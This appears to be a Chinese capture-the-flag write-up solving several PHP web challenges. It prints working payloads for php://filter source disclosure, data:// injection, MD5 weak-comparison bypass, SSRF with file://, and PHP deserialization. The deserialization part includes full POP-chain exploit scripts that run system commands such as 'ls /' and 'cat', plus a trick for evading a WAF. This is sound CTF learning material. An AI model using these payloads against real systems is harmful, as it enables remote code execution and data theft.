

1
2
3
4
5
6
7
8
<?php highlight_file('index.php' ); include ("flag.php" );$id =$_POST ['id' ];$json =json_decode($_GET ['json' ],true );if ($id =="wllmNB" &&$json ['x' ]=="wllm" ){echo $flag ;} ?>
传入两个参数即可

访问如下

浏览器不对,那么首先需要修改User-Agent为WLLM


跟随重定向后跳转到a.php
发现来源IP不对,那么需要修改X-Forwarded-For字段
跟随重定向后得到最终flag

确实如名字,F12在元素资源中可以找到
dirsearch扫描之后,在readm.txt中找到对应的超级管理员账号密码admin/admin888
登录进去之后,在phpinfo.php中找到flag,或者不用登录,直接/phpinfo.php就能找到,应该是所谓非预期,下面看看预期解
同样该WebFTP是github上一个老框架,可以在/Readme/mytz.php中存在敏感信息泄露漏洞
或者seay好像可以审计出来
对应泄露为/Readme/mytz.php?act=phpinfo

md5弱比较
使用QNKCDZO和s214587387a即可
提示传入file参数,然后得到源码
由于最后会使用include_once将对应file包含进来,那么可以使用相关的php伪协议

1 /?file=php://filter/read=convert.base64-encode/resource=flag.php
base64解码后得到flag




首先看到提示,并且URL中为/...?wllm=...,很明显就是想让我们填一个东西,试试hint.php填入
啥也没有,那么尝试用一下php伪协议
1 http://1.14.71.254:28530/index.php?wllm=php://filter/read=convert.base64-encode/resource=hint.php
可以看到出来了,base64解一下查看内容

让我们访问/test2222222222222.php

主要关注如下,需要设置a,然后其内容为I want flag
由于用的是file_get_contents函数,那么可以使用data数据流

1 /test2222222222222.php?a=data://text/plain,I%20want%20flag
得到flag

访问之后提示SSRF
那么访问一下本地网站下面的index.php,不太行,那试试flag.php

再试试/fl4g
不太行,试试file协议
访问一下


输出file,这里不用管那个判断,没啥用,只要file里面不包含file字符串就行,那么直接/flag就能得到

访问啥也没有,dirsearch一下,发现robots.txt,访问一下

接着访问/cl45s.php
可以看到反序列化设置一下对应属性即可
1 http://1.14.71.254:28869/cl45s.php?p=O:4:%22wllm%22:2:{s:5:%22admin%22;s:5:%22admin%22;s:6:%22passwd%22;s:3:%22ctf%22;}

尝试用CVE-2016-7124
1 http://1.14.71.254:28150/class.php?p=O:6:%22HaHaHa%22:3:{s:5:%22admin%22;s:5:%22admin%22;s:6:%22passwd%22;s:4:%22wllm%22;}
成功
写过,首先用data流和php伪协议读取useless.php
1 /?file=php://filter/read=convert.base64-encode/resource=useless.php&text=data://text/plain,welcome%20to%20the%20zjctf
然后借助tostring方法,将Flag->file设置为flag即可,通过反序化打印出来
1 /?file=useless.php&text=data://text/plain,welcome%20to%20the%20zjctf&password=O:4:%22Flag%22:1:{s:4:%22file%22;s:8:%22flag.php%22;}
flag在注释中

访问之后,可以看到考pop链,这里即为
1 2 3 4 5 6 7 w22m->__destruct(){echo $this ->w00m;} w33m->__toString(){$this ->w00m->{$this ->w22m}();}
得到如下exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
<?php class w44m private $admin = 'w44m' ; protected $passwd = '08067' ; public function Getflag ( if ($this ->admin === 'w44m' && $this ->passwd ==='08067' ){ $flag = "flag{aaaaa}" ; echo $flag ; }else { echo $this ->admin; echo $this ->passwd; echo 'nono' ; } } } class w22m public $w00m ; public function __destruct ( echo $this ->w00m; } } class w33m public $w00m ; public $w22m ; public function __toString ( $this ->w00m->{$this ->w22m}(); return "aaa" ; } } $w3Obj = new w33m();$w2Obj = new w22m();$w4Obj = new w44m();$w2Obj ->w00m = $w3Obj ;$w3Obj ->w00m = $w4Obj ;$w3Obj ->w22m = "Getflag" ;$a = serialize($w2Obj );echo $a ;?>
结果如下
1 O:4:"w22m":1:{s:4:"w00m";O:4:"w33m":2:{s:4:"w00m";O:4:"w44m":2:{s:11:"w44madmin";s:4:"w44m";s:9:"*passwd";s:5:"08067";}s:4:"w22m";s:7:"Getflag";}}
之后由于W44m中private和protected的关系,打印不出来\x00这样的字符,所以我们需要按照规则使用%00进行补充
最终得到EXP
1 /?w00m=O:4:"w22m":1:{s:4:"w00m";O:4:"w33m":2:{s:4:"w00m";O:4:"w44m":2:{s:11:"%00w44m%00admin";s:4:"w44m";s:9:"%00*%00passwd";s:5:"08067";}s:4:"w22m";s:7:"Getflag";}}
得到flag

依据相关代码,主要是在NISA.__invoke中有如下代码
那么只要调用到NISA.__invoke函数,并且控制NISA.txw4ever成员即可做到任意函数调用。
首先给出总的函数调用链
1 TianXiWei.__wakeup->Ilovetxw.__call->four.__set->Ilovetxw.__toString->NISA.__invoke->@eval($this->txw4ever);
接下来具体分析一下
Ilovetxw.__toString->NISA.__invoke
Ilovetxw.__toString方法如下
__invoke性质:当尝试以调用函数的方式调用对象的时候,就会调用该方法
那么通过设置Ilovetxw.su为某个NISA对应对象,即可调用到NISA.__invoke

four.__set->Ilovetxw.__toString
four.__set方法如下

这里可以看到调用了strtolower($this->a),查一下手册
PHP: strtolower - Manual
可以看到会将传入变量转化为String,也就是说如果传入一个对象,那么就会调用该对象的__toString方法来将它转化为String。那么这里就将four.a设置为Ilovetxw对应对象,即可调用到Ilovetxw.__toString
Ilovetxw.__call->four.__set
Ilovetxw.__call方法如下
__set的相关性质:在给不可访问的protected或者private或者不存在的属性赋值的时候,会被调用
这里就可以设置Ilovetxw->huang为four的对象,而four中没有fun成员属性,所以就会调用到four->__set。
TianXiWei.__wakeup->Ilovetxw.__call
TianXiWei.__wakeup方法如下
__call相关性质:在对象中调用一个不可访问的方法的时候,会被执行
那么可以设置TianXiwei->ext为Ilovetxw对象,而Ilovetxw没有nisa方法,就会调用到Ilovetxw->__call方法。
TianXiWei.__wakeup
对于__wakeup的性质不用多说,在反序列化的时候就会自动调用了。
相关总结如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
@eval($this->txw4ever); //设置NISA.txw4ever即可执行命令 NISA.__invoke //通过Ilovetxw.__toString调用,需要设置IlovetxwObj.su为class NISA __invoke():当尝试以调用函数的方式调用对象的时候,就会调用该方法 Ilovetxw.__toString //通过four.__set调用strtolower,从而调用到__toString。需要设置fourObj.a为class IlovetxwObj four.__set //通过Ilovetxw.__call调用,需要设置IlovetxwObj.huang为class four __set():在给不可访问的(protected或者private)或者不存在的属性赋值的时候,会被调用 Ilovetxw.__call //通过TianXiWei.__wakeup调用,需要设置ext为class Ilovetxw __call():在对象中调用一个不可访问的方法的时候,会被执行 TianXiWei.__wakeup unserialize(TianXiWei)调用TianXiWei.__wakeup
那么最终的EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
<?php include "waf.php" ;class NISA public $fun ="aaa" ; public $txw4ever ; public function __wakeup ( { if ($this ->fun=="show_me_flag" ){ } } function __call ($from ,$val $this ->fun=$val [0 ]; } public function __toString ( { echo $this ->fun; return " " ; } public function __invoke ( { @eval ($this ->txw4ever); } } class TianXiWei public $ext ; public $x ; public function __wakeup ( { $this ->ext->nisa($this ->x); } } class Ilovetxw public $huang ; public $su ; public function __call ($fun1 ,$arg $this ->huang->fun=$arg [0 ]; } public function __toString ( $bb = $this ->su; return $bb (); } } class four public $a ="TXW4EVER" ; private $fun ='abc' ; public function __set ($name , $value { $this ->$name =$value ; if ($this ->fun = "sixsixsix" ){ strtolower($this ->a); } } } $TianXiWeiObj = new TianXiWei();$IlovetxwObj = new Ilovetxw();$TianXiWeiObj ->ext = $IlovetxwObj ; $fourObj = new four();$IlovetxwObj ->huang = $fourObj ; $fourObj ->a = $IlovetxwObj ;$NISAObj = new NISA();$IlovetxwObj ->su = $NISAObj ;$NISAObj ->txw4ever = "System('cat /fllllllaaag');" ;$myString = serialize($TianXiWeiObj );echo urlencode($myString );?>


首先可以看看hint中有啥,要将NISA->fun设置为"show_me_flag"
结果如下
然后改掉NISA->fun,因为hint函数中有die函数调用
看看根目录有啥
1 O%3A9%3A%22TianXiWei%22%3A2%3A%7Bs%3A3%3A%22ext%22%3BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BO%3A4%3A%22four%22%3A2%3A%7Bs%3A1%3A%22a%22%3Br%3A2%3Bs%3A9%3A%22%00four%00fun%22%3Bs%3A3%3A%22abc%22%3B%7Ds%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%22%3Bs%3A5%3A%22aaaaa%22%3Bs%3A8%3A%22txw4ever%22%3Bs%3A15%3A%22system%28%27ls+%2F%27%29%3B%22%3B%7D%7Ds%3A1%3A%22x%22%3BN%3B%7D

发现有错

应该是checkcheck函数
可能是preg_match进行了一些过滤,这里把system变成大写就行,查看根目录
1 O%3A9%3A%22TianXiWei%22%3A2%3A%7Bs%3A3%3A%22ext%22%3BO%3A8%3A%22Ilovetxw%22%3A2%3A%7Bs%3A5%3A%22huang%22%3BO%3A4%3A%22four%22%3A2%3A%7Bs%3A1%3A%22a%22%3Br%3A2%3Bs%3A9%3A%22%00four%00fun%22%3Bs%3A3%3A%22abc%22%3B%7Ds%3A2%3A%22su%22%3BO%3A4%3A%22NISA%22%3A2%3A%7Bs%3A3%3A%22fun%22%3Bs%3A5%3A%22aaaaa%22%3Bs%3A8%3A%22txw4ever%22%3Bs%3A15%3A%22System%28%27ls+%2F%27%29%3B%22%3B%7D%7Ds%3A1%3A%22x%22%3BN%3B%7D
然后cat /fllllllaaag 即可,最终exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
